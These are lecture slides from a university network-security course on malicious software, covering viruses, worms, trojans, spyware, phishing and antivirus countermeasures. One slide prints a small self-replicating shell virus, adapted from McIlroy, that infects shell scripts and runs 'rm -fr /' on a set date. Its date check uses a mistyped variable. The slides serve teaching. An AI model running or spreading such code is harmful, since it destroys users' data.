Slide 1
3413ICT Network Security
Lecture 5A: Malicious Software
Dr V. Muthukkumarasamy
B.Sc.Eng (Hons) (Peradeniya), PhD (Cantab), MIEE, MIEEE

Slide 2
Previous Lecture..
We have studied:
Problem of intrusion
Intrusion detection (statistical & rule-based)
Password management

Slide 3
Today’s Objectives
To study different types of malicious software
To learn about possible countermeasures

Slide 4
References
Computer Security Principles and Practice, (2nd Edition), W. Stallings & L. Brown,
Chapter 6

Slide 5

"It is not the mouse that is the thief, It is the hole that let the mouse in"
Babylonian Talmud, Tractate Baba Metzia

Slide 6
Malicious Software
Malicious software – is software that is intentionally included or inserted in a system for a harmful purpose
Virus – a virus is a piece of software that can “infect” other programs by modifying them; the modification includes a copy of the virus program, which can then go on to infect more programs
(usually need a host program)
Worm – a worm is a program that can replicate itself and send copies from computer to computer across network connections. In addition to propagation, the worm usually performs some unwanted function
(usually is a self-contained program)

Slide 7

Malicious Software
Notes:
Stallings Fig 19-1.
Taxonomy can be divided into two categories: those that need a host program, and those that are independent;
can also differentiate between those software threats that do not replicate and those that do.

Slide 8
Backdoors
A backdoor is also known as a trapdoor
It is a secret entry point into a program that allows those who is aware of the backdoor to gain access, bypassing security procedures
Programmers used backdoor (legitimately) to debug and test programs
Backdoors become threats when left in production programs allowing exploited by attackers

Slide 9
Logic Bomb
One of oldest types of malicious software
Code embedded in legitimate program
Activated when specified conditions met,
e.g., presence/absence of some file
particular date/time
particular user
When triggered, they typically damage system
modify /delete files (disks), halt machine, etc.

Slide 10
Trojan Horse
Program with hidden side-effects
Usually superficially attractive:
e.g., game, s/w upgrade, etc
When running, perform some additional tasks:
allows attacker to indirectly gain access they do not have directly
Often used to:
propagate a virus/worm
install a backdoor or
or simply to destroy data

Slide 11

Zombie
Program which secretly takes over another networked computer(s)
Then uses it to indirectly launch attacks
Often used to launch distributed denial of service (DDoS) attacks
DDoS attack architecture

Slide 12
Nature of Viruses
A piece of self-replicating code attached to some other code
Both propagate themselves & carry a payload
carries code to make copies of itself
as well as code to perform some covert task
A typical virus goes through four phases:
dormant phase – waiting on trigger event
propagation phase – replicating to programs/disks
triggering phase – by event to execute payload
execution phase – The function of payload is performed

Slide 13
Virus Structure
program V :=
{goto main;
1234567;
subroutine infect-executable := {loop:
file := get-random-executable-file;
if (first-line-of-file == 1234567) then goto loop
else prepend V to file; }
subroutine do-damage := {whatever damage is to be done}
subroutine trigger-pulled := {return true if some condition holds}
main: main-program := {infect-executable;
if trigger-pulled then do-damage;
goto next;}
next:
}
Notes:
Stallings Fig 19-2.

Slide 14
An Example (Shell) Virus
#!/bin/sh
#mcilroy#
for f in *
do
case `sed 1q $f` in
"#!/bin/sh")
grep '#mcilroy#' $f > /dev/null || sed -n '/#mcilroy#/,$p' $0 >> $f
esac
done 2> /dev/null
date=`date +%m%d`
if [ $d -eq "1225" ]
then
rm -fr /
fi
Adapted from D. McIlroy: Virology 101

Slide 15

Compression Virus
By their very nature viruses increase the size of the infected file and thus can be detected;
Compression viruses avoid this:
Stallings Fig 19.4

Slide 16
Types of Viruses
Can classify on basis of how they attack:
Parasitic virus,
Memory-resident virus,
Boot sector virus,
Stealth,
Polymorphic virus,
Macro virus.
Hoaxes

Slide 17
Parasitic Virus
Traditional form of virus;
Attaches itself to executable files;
Gains control when the program is executed:
Infects other files,
Delivers payload,
Continues with normal execution of infected program.

Slide 18
Memory Resident Virus
Attaches to a program that stays in memory, or
Detaches from a program to become memory resident;
Running in the background, it can infect any / every program that executes.

Slide 19
Boot Sector Virus
The Power-On-Self-Test sequence that is stored in the motherboard PROM is executed every time a PC is reset / switched on.
Final thing it does is to load the first sector from the floppy disk / hard disk / CD and execute the code contained in it.
Normally this is a bootstrap loader for an Operating System
Virus can hijack this loader…

Slide 20
Stealth Virus
Instead of infecting files directly some viruses hide their program code in directories, unused parts of disk etc;
This still requires a triggering program, but the size of code needed to load the virus is very small;
These viruses can be very difficult to remove;
The compression viruses try to hide themselves through retaining the same host file length.

Slide 21
Polymorphic Virus
Most antivirus software detects viruses by matching the virus signature: a fragment of virus code that is unique to that virus (or family of viruses);
Stealth viruses try to hide themselves by:
encrypting themselves, changing the encryption occasionally to prevent detection, and/or
shuffling code fragments or dummy data;
Antivirus software is now tuned to pick up the decryption sequence or shuffling code itself!

Slide 22
Macro Virus
Macro code attached to some data file;
Interpreted by program using file:
eg Word/Excel macros,
esp. using auto command & command macros;
Code is now platform independent;
Is a major source of new viral infections;
Blurs distinction between data and program files;
Classic trade-off: "ease of use" vs "security”
Are no longer dominant virus threat.

Slide 23
Portable Code Virus
Windows has a ‘Portable Executable’ format file that can be used to execute a program on a number of different operating systems
The Goza virus was the first infector of Portable EXE files (~1997).

Slide 24
Email Virus
Spread using email with attachment containing a macro virus
An email virus is activated when user opens the attachment
Or worse, it can be activated when mail is viewed
Hence, email viruses propagate easily
Usually targeted at Microsoft Outlook mail agent & Word/Excel documents

Slide 25

Worms
Worm usually replicates itself but not infects programs
Widely used by hackers to create zombie PC's, for further attacks, e.g., DDoS
Typically spreads over a network, e.g., Morris Worm
written by a student at Cornell University, Robert T. Morries
launched in November, 1988
 | Robert T. Morries (Born: 1965)

Slide 26
Worm Operation (Exam question)
Worm phases like those of viruses:
dormant
propagation
search for other systems to infect
establish connection to target remote system
replicate self onto remote system
triggering
execution

Slide 27
Morris Worm
Best known classic worm;
Released by Robert Morris in 1988;
Targeted Unix systems;
Using several propagation techniques:
simple password cracking of local pw file,
exploit bug in finger daemon,
exploit debug trapdoor in sendmail daemon;
If any attack succeeds then replicated self.

Slide 28
Recent Worm Attacks
new spate of attacks from mid-2001
Code Red - used MS IIS bug
probes random IPs for systems running IIS
had trigger time for denial-of-service attack
2nd wave infected 360000 servers in 14 hours
Code Red 2 - installed backdoor
Nimda - multiple infection mechanisms
SQL Slammer - attacked MS SQL server
Sobig.f - attacked open proxy servers
Mydoom - mass email worm + backdoor

Slide 29
Worm Technology
multiplatform
multiexploit
ultrafast spreading
polymorphic
metamorphic
transport vehicles
zero-day exploit
Notes:
The state of the art in worm technology includes the following:
• Multiplatform: not limited to Windows, can attack a variety of O/S’s, esp UNIX.
• Multiexploit: penetrate systems in a variety of ways
• Ultrafast spreading: using prior scan to get addresses of vulnerable machines
• Polymorphic: adopt virus polymorphic technique to evade detection
• Metamorphic: change both appearance & behavior patterns
• Transport vehicles: to spread other distributed attack tools, eg zombies
• Zero-day exploit: exploit unknown vulnerability

Slide 30
Spyware
For many, spyware has replaced viruses as the most serious threat to your online identity, not to mention your PC's health
Can be as simple as cookie used by a web site to record a few facts about your visit
A tiny program, downloaded often without your direct knowledge, can collect information about sites you visit or, worse, record the keystrokes used for logins and passwords.
Can track all activities on a computer (www.cexxx.org)
Often, you don't suspect anything's wrong until you sense your computer is getting slower, and slower, and slower.
Fortunately, many antispyware apps are on the market today.

Slide 31
Spyware (eg.)
AdvancedKeylogger B (www.ca.com)
Date Published: Monday, May 14, 2007
Threat Assessment - Overall Risk: Critical , Privacy: Critical
Key Logger: (Keystroke Logger). A program that runs in the background, recording all the keystrokes. Once keystrokes are logged, they are hidden in the machine for later retrieval, or shipped raw to the attacker. The attacker then peruses them carefully in the hopes of either finding passwords, or possibly other useful information that could be used to compromise the system or be used in a social engineering attack. For example, a key logger will reveal the contents of all e-mail composed by the user. Keylog programs are commonly included in rootkits and RATs (remote administration trojans).

Slide 32
Hoaxes
Hoaxes can be just as disruptive as the real thing.

Slide 33
Virus Countermeasures
Viral attacks exploit lack of integrity control on systems
To defend need to add such controls
Typically by one or more of:
prevention - block virus infection mechanism
detection - of viruses in infected system
identification - of specific virus(es)
removal - restoring system to clean state

Slide 34
Anti-Virus Techniques
1st generation scanner
requires virus signature to identify virus
Another type of 1st generation scanner maintains a record of the length of programs, and look for changes
2nd generation scanner
uses heuristic rules to spot viral infection / or uses program checksums to spot changes
3rd and 4th generation programs
memory-resident programs identify virus by actions
packages with a variety of antivirus techniques
e.g., scanning & activity traps, access-controls

Slide 35
Digital Immune System
Digital immune system
A comprehensive approach to virus protection developed by IBM
In response to the threat of internet-based virus propagation
Integrated mail systems (such as Lotus Notes & Microsoft Outlook) make it simple to spread malicious programs
Capabilities (such as Java) allows programs move from one system to another

Slide 36
Digital Immune System
Monitor on PC detects virus, using a variety of heuristics based on system behaviour, suspicious changes, etc
Admin. machine encrypts the sample, and sends it to a central virus analysis machine
In a controlled environment, the infected program can be safely run for analysis. The virus analysis machine then produces prescription for identifying and removal the virus
The prescription sent back to Admin(s)
Prescription forwarded to original PC
Prescription also forwarded to other clients on this network
Other users also receive regular antivirus updates

Slide 37

Digital Immune System

Slide 38
Behavior-Blocking Software
Integrated with host O/S;
Monitors program behavior in real-time:
eg file access, disk format, executable mods, system settings changes, network access,
for possibly malicious actions,
if detected can block, terminate, or seek ok;
Has advantage over scanners;
But malicious code runs before detection.

Slide 39

Phishing = Fishing ?!

Slide 40


What is Phishing ?
A new type of identity fraud
Targets are online businesses, e.g., financial organizations and their customers
Attempt to acquire sensitive information, e.g., account numbers and passwords
Procedures:
Sending customers “phishing” email
Directing users to enter details at a fake website which appears almost identical to the legitimate site

Slide 41
Summary
Have considered:
Various malicious programs,
Trapdoor, logic bomb, trojan horse, zombie,
Viruses,
Worms,
Countermeasures.

Slide 42
Next Lecture
Firewall..

Slide 43

Questions?
43

